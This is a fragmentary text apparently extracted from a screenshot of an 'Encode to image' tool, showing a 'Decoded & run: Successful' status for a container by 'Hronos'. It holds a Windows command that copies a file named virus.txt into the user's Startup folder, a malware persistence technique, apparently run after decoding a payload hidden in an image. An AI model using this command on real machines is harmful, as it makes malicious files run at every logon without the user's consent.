 Encode to image
File Encode Decode View
Status:
1
Decode container by Hronos
Decoded & run: Successful
2
3
start cmd /c "copy "C:\temp\virus.txt" "%AppData%\Microsoft
\Windows\Start Menu\Programs\Startup" && exit 0"
4